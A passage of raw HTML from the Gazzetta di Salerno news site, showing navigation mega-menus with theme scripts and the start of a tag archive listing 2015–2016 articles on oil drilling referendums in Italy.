                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Trivellazioni</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: trivellazioni</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/trivellazioni-ok-consulta-referendum-durata-concessioni/"  rel="bookmark" class="td-image-wrap " title="Trivellazioni, ok Consulta a referendum su durata concessioni." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/trivellazioni-ok-consulta-referendum-durata-concessioni/"  rel="bookmark" title="Trivellazioni, ok Consulta a referendum su durata concessioni.">Trivellazioni, ok Consulta a referendum su durata concessioni.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-19T17:00:04+02:00" >19 Gennaio 2016</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/trivellazioni-ok-consulta-referendum-durata-concessioni/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/trivellazioni-ok-cassazione-referendum-pedicini-m5s-intensificare-mobilitazione-per-informazione-possibile-voto-in-primavera/"  rel="bookmark" class="td-image-wrap " title="Trivellazioni, ok della Cassazione ai referendum. Pedicini (M5S): intensificare mobilitazione per informazione, possibile voto in primavera." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Trivellazioni, ok della Cassazione ai referendum. Pedicini (M5S): intensificare mobilitazione per informazione, possibile voto in primavera." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/trivellazioni-ok-cassazione-referendum-pedicini-m5s-intensificare-mobilitazione-per-informazione-possibile-voto-in-primavera/"  rel="bookmark" title="Trivellazioni, ok della Cassazione ai referendum. Pedicini (M5S): intensificare mobilitazione per informazione, possibile voto in primavera.">Trivellazioni, ok della Cassazione ai referendum. Pedicini (M5S): intensificare mobilitazione per...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-30T17:06:35+02:00" >30 Novembre 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/trivellazioni-ok-cassazione-referendum-pedicini-m5s-intensificare-mobilitazione-per-informazione-possibile-voto-in-primavera/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caldarosa-lappello-delle-associazioni-ambientaliste-giovedi-18-nuova-udienza-tar-basilicata-sulle-trivellazioni-caldarosa/"  rel="bookmark" class="td-image-wrap " title="Caldarosa, l&#039;appello delle associazioni ambientaliste, giovedì 18 la nuova udienza del Tar Basilicata sulle trivellazioni a Caldarosa." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Caldarosa, l&#039;appello delle associazioni ambientaliste, giovedì 18 la nuova udienza del Tar Basilicata sulle trivellazioni a Caldarosa." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caldarosa-lappello-delle-associazioni-ambientaliste-giovedi-18-nuova-udienza-tar-basilicata-sulle-trivellazioni-caldarosa/"  rel="bookmark" title="Caldarosa, l&#039;appello delle associazioni ambientaliste, giovedì 18 la nuova udienza del Tar Basilicata sulle trivellazioni a Caldarosa.">Caldarosa, l&#039;appello delle associazioni ambientaliste, giovedì 18 la nuova udienza del...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-17T11:44:42+02:00" >17 Novembre 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/caldarosa-lappello-delle-associazioni-ambientaliste-giovedi-18-nuova-udienza-tar-basilicata-sulle-trivellazioni-caldarosa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/trivellazioni-marsiglia-presidente-federpetroli-italia-venga-referendum-servira-riportare-competenze-alle-istituzioni-locali-ed-favorire-ritorno-dialogo-in-italia-manca-poli/"  rel="bookmark" class="td-image-wrap " title="Trivellazioni, Marsiglia (Presidente FederPetroli Italia):  ben venga il referendum, servirà a riportare le competenze alle istituzioni locali ed a favorire il ritorno al dialogo. In Italia manca politica energetica nazionale." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Trivellazioni, Marsiglia (Presidente FederPetroli Italia):  ben venga il referendum, servirà a riportare le competenze alle istituzioni locali ed a favorire il ritorno al dialogo. In Italia manca politica energetica nazionale." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/trivellazioni-marsiglia-presidente-federpetroli-italia-venga-referendum-servira-riportare-competenze-alle-istituzioni-locali-ed-favorire-ritorno-dialogo-in-italia-manca-poli/"  rel="bookmark" title="Trivellazioni, Marsiglia (Presidente FederPetroli Italia):  ben venga il referendum, servirà a riportare le competenze alle istituzioni locali ed a favorire il ritorno al dialogo. In Italia manca politica energetica nazionale.">Trivellazioni, Marsiglia (Presidente FederPetroli Italia):  ben venga il referendum, servirà...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-30T14:06:49+02:00" >30 Settembre 2015</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/trivellazioni-marsiglia-presidente-federpetroli-italia-venga-referendum-servira-riportare-competenze-alle-istituzioni-locali-ed-favorire-ritorno-dialogo-in-italia-manca-poli/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
